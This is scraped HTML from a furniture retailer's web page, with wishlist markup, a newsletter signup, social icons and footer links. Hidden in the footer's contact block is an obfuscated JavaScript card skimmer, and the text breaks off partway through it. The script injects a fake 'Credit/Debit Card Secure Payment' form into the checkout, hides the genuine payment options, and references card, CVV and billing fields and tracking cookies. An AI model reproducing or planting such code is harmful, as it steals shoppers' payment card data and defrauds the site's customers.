{'data-post': add_to_cart_params}" class="action tocart primary btn btn-default btn-xs"><span class="fa fa-shopping-cart"></span><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart btn btn-default btn-xs" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove This Item" class="btn-remove action delete btn btn-secondary btn-xs"><span class="fa fa-trash"></span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details btn btn-primary" href="https://hubfurniture.com.eg/en/wishlist/" title="Go to Wish List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></div></section><div class="page-bottom"><div class="content"></div></div><footer class="footer footer">    <div class="footer-container"><div class="top-footer"><div class="container"><div class="row"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="title"> <strong>Sign up to our newsletter</strong> </div> <div class="content">  <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://hubfurniture.com.eg/en/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="Your email address" data-validate="{required:true, 'validate-email':true}"></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div> </div>  <ul class="social_footer"><li class="facebook"><a href="https://www.facebook.com/HubFurnitureegy"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 43.460001 81.160002" xml:space="preserve" sodipodi:docname="facebook.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" shape-rendering="auto" inkscape:zoom="0.76759259" inkscape:cx="540" inkscape:cy="498.96261" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 40.61,45.64 42.86,30.95 H 28.77 v -9.53 c 0,-4.02 1.97,-7.93 8.28,-7.93 h 6.41 V 0.99 C 43.46,0.99 37.65,0 32.09,0 20.48,0 12.9,7.0299997 12.9,19.77 V 30.96 H 0 V 45.65 H 12.9 V 81.16 H 28.78 V 45.65 h 11.83 z" id="path2"></path></svg></a></li> <li class="twiiter"><a href="https://twitter.com/hubfurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 87.476532 71.995186" xml:space="preserve" sodipodi:docname="twitter.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-171.31484" inkscape:cy="36.477684" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="m 87.096532,8.6299655 c -2.78,1.26 -5.85,2.0199995 -8.85,2.5199995 1.42,-0.24 3.51,-2.8199995 4.35,-3.8599995 1.28,-1.59 2.34,-3.4 2.94,-5.35 0.08,-0.15 0.13,-0.34 -0.02,-0.46 -0.19,-0.08 -0.32,-0.04 -0.47,0.04 -3.35,1.79 -6.81,3.09 -10.49,4.01 -0.3,0.08 -0.53,0 -0.72,-0.19 -0.31,-0.34 -0.59,-0.67 -0.92,-0.94 -1.55,-1.32 -3.21,-2.35 -5.08,-3.11 -2.46,-1.00000002 -5.15,-1.43000002 -7.79,-1.25000002 -2.58,0.17 -5.11,0.89 -7.39,2.09000002 -2.29,1.2 -4.34,2.86 -5.97,4.87 -1.68,2.08 -2.92,4.5299995 -3.56,7.1299995 -0.61,2.51 -0.56,4.99 -0.19,7.53 0.06,0.42 0.02,0.48 -0.36,0.42 -14.41,-2.14 -26.35,-7.3 -36.0400003,-18.3399995 -0.42,-0.48 -0.65,-0.48 -0.99,0.04 -4.24,6.3599995 -2.18,16.5699995 3.12,21.5899995 0.71,0.67 1.4300003,1.34 2.2200003,1.95 -0.29,0.06 -3.8100003,-0.32 -6.9500003,-1.95 -0.42,-0.27 -0.63,-0.11 -0.67,0.36 -0.04,0.69 0.02,1.32 0.12,2.06 0.81,6.45 5.28,12.41 11.3900003,14.73 0.73,0.31 1.53,0.57 2.31,0.71 -1.39,0.31 -2.83,0.52 -6.82,0.21 -0.5000003,-0.1 -0.6900003,0.15 -0.5000003,0.63 3.0000003,8.18 9.4800003,10.61 14.3300003,12 0.65,0.11 1.3,0.11 1.95,0.27 -0.04,0.06 -0.08,0.06 -0.12,0.12 -1.61,2.45 -7.19,4.28 -9.79,5.19 -4.72,1.65 -9.8700003,2.39 -14.8600003,1.9 -0.80000003,-0.12 -0.97000003,-0.11 -1.18000003,0 -0.22,0.14 -0.03,0.33 0.23,0.53 1.01000003,0.67 2.05000003,1.26 3.10000003,1.84 3.17,1.68 6.48,3.02 9.9400003,3.97 17.86,4.93 37.97,1.31 51.38,-12.01 10.53,-10.46 14.22,-24.89 14.22,-39.33 0,-0.57 0.67,-0.88 1.06,-1.18 2.74,-2.06 4.95,-4.52 6.99,-7.27 0.46,-0.6199995 0.46,-1.1699995 0.46,-1.3899995 0,-0.04 0,-0.08 0,-0.08 -0.02,-0.23 -0.03,-0.16 -0.38,0 z" id="path2"></path></svg></a></li> <li class="instagram"><a href="https://www.instagram.com/hubfurniture.egy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 81.160004 81.160004" xml:space="preserve" sodipodi:docname="instagram.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15"></defs><namedview id="namedview13" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-308.10615" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><g id="g10" transform="translate(-494.68,-499.76)"><g id="g8"><path d="m 556.75,514.25 c -2.63,0 -4.76,2.13 -4.76,4.76 0,2.63 2.13,4.76 4.76,4.76 2.63,0 4.76,-2.13 4.76,-4.76 -0.01,-2.63 -2.14,-4.76 -4.76,-4.76 z" id="path2"></path><path d="m 535.59,520.36 c -11.02,0 -19.99,8.97 -19.99,19.99 0,11.02 8.97,19.99 19.99,19.99 11.02,0 19.99,-8.97 19.99,-19.99 0,-11.03 -8.97,-19.99 -19.99,-19.99 z m 0,32.78 c -7.06,0 -12.8,-5.74 -12.8,-12.8 0,-7.06 5.74,-12.8 12.8,-12.8 7.06,0 12.8,5.74 12.8,12.8 0.01,7.06 -5.74,12.8 -12.8,12.8 z" id="path4"></path><path d="m 551.46,580.92 h -32.4 c -13.44,0 -24.38,-10.94 -24.38,-24.38 v -32.4 c 0,-13.44 10.94,-24.38 24.38,-24.38 h 32.4 c 13.44,0 24.38,10.94 24.38,24.38 v 32.4 c 0,13.45 -10.94,24.38 -24.38,24.38 z m -32.4,-73.52 c -9.23,0 -16.74,7.51 -16.74,16.74 v 32.4 c 0,9.23 7.51,16.74 16.74,16.74 h 32.4 c 9.23,0 16.74,-7.51 16.74,-16.74 v -32.4 c 0,-9.23 -7.51,-16.74 -16.74,-16.74 z" id="path6"></path></g></g></svg></a></li> <li class="g-plus"><a href="https://www.youtube.com/HubFurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 82.470001 57.73" xml:space="preserve" sodipodi:docname="youtube.svg" width="35" height="35" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-439.68637" inkscape:cy="28.661037" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 82.47,18.1 C 82.47,8.11 74.37,0 64.37,0 H 18.1 C 8.11,0 0,8.1 0,18.1 v 21.53 c 0,9.99 8.1,18.1 18.1,18.1 h 46.27 c 9.99,0 18.1,-8.1 18.1,-18.1 z M 55.25,30.48 34.5,40.75 C 33.69,41.19 30.92,40.6 30.92,39.68 V 18.61 c 0,-0.94 2.79,-1.53 3.6,-1.06 l 19.86,10.81 c 0.84,0.45 1.72,1.66 0.87,2.12 z" id="path2"></path></svg></a></li> <li class="pinterest"><a href="https://www.pinterest.com/hubfurnitureEgy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 62.848522 81.164078" xml:space="preserve" sodipodi:docname="pinterest.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs200"></defs><namedview id="namedview198" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-269.02292" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><style type="text/css" id="style193"> .st0{fill-rule:evenodd;clip-rule:evenodd;}</style><path class="st0" d="m 26.289679,52.939645 c -0.07,0.23 -0.13,0.43 -0.18,0.63 -2.98,11.68 -3.31,14.27 -6.38,19.7 -1.46,2.58 -3.11,5.02 -4.93,7.36 -0.21,0.26 -0.4,0.61 -0.81,0.52 -0.45,-0.1 -0.48,-0.5 -0.53,-0.86 -0.49,-3.55 -0.76,-7.11 -0.64,-10.69 0.15,-4.67 0.73,-6.27 6.75,-31.57 0.09,-0.39 -0.01,-0.71 -0.14,-1.05 -1.44,-3.89 -1.72,-7.83 -0.47,-11.83 2.72,-8.63 12.51,-9.29 14.22,-2.17 1.05,4.4 -1.73,10.17 -3.87,18.69 -1.77,7.03 6.5,12.03 13.57,6.89 6.52,-4.73 9.05,-16.07 8.57,-24.11 -0.95,-16.0299999 -18.52,-19.4899999 -29.67,-14.33 -12.7800004,5.91 -15.6900004,21.75 -9.92,28.99 0.73,0.92 1.3,1.48 1.05,2.42 -0.37,1.45 -0.7,2.91 -1.1,4.35 -0.3,1.07 -1.2,1.46 -2.2800004,1.02 -2.13,-0.86 -3.9,-2.22 -5.34,-4 -4.9,-6.07 -6.3,-18.07 0.18,-28.23 C 11.549679,3.4096451 24.899679,-1.1403549 37.089679,0.23964514 c 14.56,1.65999996 23.76,11.59999986 25.49,22.88999986 0.79,5.14 0.22,17.82 -7,26.78 -8.3,10.3 -21.76,10.98 -27.97,4.66 -0.47,-0.48 -0.85,-1.05 -1.32,-1.63 z" id="path195"></path></svg></a></li></ul></div>
<style id="style193" type="text/css">
    .st0{fill-rule:evenodd;clip-rule:evenodd;}
</style><!-- @BLOCK@_235 --></div></div></div><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_knowus --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block know-us">Know Us</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/aboutus/">About us</a></li> <li><a href="https://hubfurniture.com.eg/en/privacy_policy/">Privacy policy</a></li> <li><a href="https://hubfurniture.com.eg/en/terms_conditions/">Terms & Conditions</a></li></ul></div><!-- @BLOCK@_126 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_our_services --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block our-services">Our services</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/guarntee/">Guarantee</a></li> <li><a href="https://hubfurniture.com.eg/en/payment_methods/">Payment methods</a></li> <li><a href="https://hubfurniture.com.eg/en/return_policy/">Return policy</a></li></ul></div><!-- @BLOCK@_127 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_help_advice --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block help-advice">Help & advice</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/blogs/">Blog</a></li> <li><a href="https://hubfurniture.com.eg/en/faq/">FAQ</a></li> <li><a href="https://hubfurniture.com.eg/en/amlocator/">Store Locator</a></li></ul></div><!-- @BLOCK@_128 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer1_contact_us --><h6 class="footer-block contacts">Contacts</h6>
<ul class="list-icon">
<li class="contact-us"><a href=" https://hubfurniture.com.eg/en/contact">Contact Us</a></li>
<li><span class="theme-footer-icon icon pe-7s-call">&nbsp;</span> <a href="tel:15135">15135</a></li>
<li><span class="theme-footer-icon icon pe-7s-mail">&nbsp;</span><a href="#">info@hubfurniture.com.eg</a></li>
</ul>
<div class="accordian no_scroll">
<ul class="payment_footer">
<li><a><img src="https://hubfurniture.com.eg/media/wysiwyg/payment_2.png" alt="" /></a></li>
</ul>
</div><!-- @BLOCK@_103 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var 